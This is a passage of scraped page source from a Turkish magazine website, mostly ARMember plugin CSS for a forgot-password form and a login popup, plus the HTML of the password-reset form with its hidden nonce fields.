                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #e6594d;
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            font-size: 16px;
                            line-height:16px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #e6594d;
							font-size: 14px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn{
							border-radius: 50px;
							-webkit-border-radius: 50px;
							-moz-border-radius: 50px;
							-o-border-radius: 50px;
							width: auto;
							max-width: 100%;
							width: 350px;
							min-height: 35px;
							min-height: 45px;
                            line-height: 45px;
							padding: 0 10px;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 18px;
							margin: 10px 0px 0px 0px;
							font-weight: bold;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background-color: transparent;border: 2px solid #fd4343;color: #fd4343;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 45px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn{
	                        background-color: transparent;border: 2px solid #fd4343;color: #fd4343;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#fd4343;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn:hover{
							background-color: #fc3535 !important;border: 2px solid #fc3535 !important;color: #ffffff !important;
						}

                        .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:focus,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:focus,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn:focus{
							background-color: #fc3535 !important;border: 2px solid #fc3535 !important;color: #ffffff !important;
						}

                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff !important;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #fd4343;
							background-color: #fd4343;
							color: #ffffff;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #fc3535 !important;
							border-color: #fc3535 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #fd4343;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #fd4343 !important;
							background: url(https://coachmagazine.net/wp-content/plugins/armember-membership/images/bootstrap_datepicker_red.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #fd4343;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #fd4343;}
						.arm_date_field_103 .arm_cal_header{background-color: #fd4343 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #fd4343 !important;
							border-bottom: 1px solid #fd4343;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://coachmagazine.net/wp-content/plugins/armember-membership/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #fd4343;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #fd4343;
							border-color: #fd4343;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #fd4343;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#fd4343; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_center arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Şifre sıfırlama bağlantısı sisteme kayıtlı e-posta adresinize gönderilecektir.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_141" data-field_id="141" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_141"><input name="user_login" type="text" id="arm-df__form-control_141_103_cjbRF6n4Bd" value="" class="arm-df__form-control arm-df__form-control_141 arm_material_input arm_cl_user_login_103_cjbRF6n4Bd"    required data-validation-required-message="Username can not be left blank."    aria-label="Kullanıcı adı veya eposta adresinizi girin" ><label class="arm-df__label-text " for="arm-df__form-control_141_103_cjbRF6n4Bd"> * Kullanıcı adı veya eposta adresinizi girin</label></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_142" data-field_id="142"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_142"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_142 arm_material_input arm_cl_submit_ arm-df__form-control_142"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Şifremi gönder</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://coachmagazine.net"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://coachmagazine.net"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768508116" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="arm_nonce_keyboard_press" class="arm_nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="a063c3aefb" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_fjVW8kj1oq" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Giriş yapın</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container arm_form_102"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer arm-default-form arm-material-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_red arm_materialize_form arm_cl_102_XAl8dQMZ3H" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_XAl8dQMZ3H" data-random-id="102_XAl8dQMZ3H"  data-submission-key="d4nw2tb8" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_XAl8dQMZ3H' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='hidden' name='arm_wp_nonce' value='2177428675' /><input type="hidden" name="arm_wp_nonce_check" value="1"><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 30px !important;
						   padding-bottom: 30px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #313131;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 28px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #fd4343 !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 17px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 15px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #ffffff!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #ffffff;
							background-repeat: no-repeat;
							background-position: top left;
							border: 0px solid #cccccc;
							border-radius: 8px;
							-webkit-border-radius: 8px;
							-moz-border-radius: 8px;
							-o-border-radius: 8px;
                            padding-top: 30px !important;
                            padding-bottom: 30px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm-material-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm-material-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm-material-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm-material-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm-material-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm-material-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm-material-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #919191;
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            font-size: 16px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 21px;
                        }
                        .arm_form_102.arm-material-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 32px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #ffffff;
                            border-bottom: 2px solid #ffffff;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #ffffff;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #919191;
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            font-size: 16px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            color:#242424;
                            font-size: 14px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm-material-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 16px; 
                            line-height: 16px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
                            color:#242424;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #fd4343 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #919191;
	                        font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#242424;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 33px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 33px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 35px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#242424;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        
							border: 1px solid #c7c7c7;
							border-color: #c7c7c7;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#242424;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 33px;
                            line-height: 17px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #c7c7c7;
                        }
                            .arm_form_102.arm-material-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm-material-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm-material-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm-material-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
                                background-color: transparent !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 17px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #c7c7c7; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #c7c7c7;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #fd4343;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(199, 199, 199, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #c7c7c7;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #fd4343;
                            border-color: #fd4343;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #fd4343;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(253, 67, 67, 0.26) !important;
						}
                            .arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .select-wrapper input.select-dropdown,
                            .arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .file-field input.file-path{
                                border-color: #c7c7c7;
                                border-width: 0 0 1px 0 !important;
                            }
                            .arm_form_102.arm_form_layout_writer .arm-df__form-control.select-wrapper{border:0 !important;}
                            
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #242424;
							border: 1px solid #fd4343;
							border-color: #fd4343;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #fd4343;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #f05050;
							border-color: #f05050 !important;
						}
                            .arm_form_102.arm_materialize_form:not(.arm--material-outline-style) .arm-df__form-field .arm-df__form-control.arm_invalid,
                            .arm_form_102.arm_materialize_form:not(.arm--material-outline-style) .arm-df__form-group_select.error .arm__dc--head{
                                border-bottom: 1px solid #f05050 !important;
                            }
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
	                    .arm_form_102.arm_form_layout_writer .arm-df__form-field-wrap textarea.arm-df__form-control{
	                        -webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
	                        -moz-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #c7c7c7 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #c7c7c7 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
							max-height:150px;
	                                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #c7c7c7 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #c7c7c7 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
                            .arm_form_102.arm_form_layout_writer .arm-df__form-field-wrap input.arm-df__form-control:focus,
                            .arm_form_102.arm_form_layout_writer .arm-df__form-field-wrap select:focus,
                            .arm_form_102.arm_form_layout_writer .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head{
                                background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #fd4343 4%);
                                background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #fd4343 4%);
                                background-repeat: no-repeat;
                                background-position: 0 0;
                                background-size: 100% 100%;
                            }
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #fd4343;
							border-color: #fd4343 !important;
						}
	                    .arm_form_102.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-control.arm-df__fc--validation__wrap:focus,
						.arm_form_102.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-control.arm_invalid:focus,
                        .arm_form_102.arm_form_layout_writer.arm_materialize_form .arm_editor_form_fileds_container .arm-df__form-control.arm_invalid:focus,
	                    .arm_form_102.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
	                        background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
	                        border-color: #fd4343 !important;
	                    }
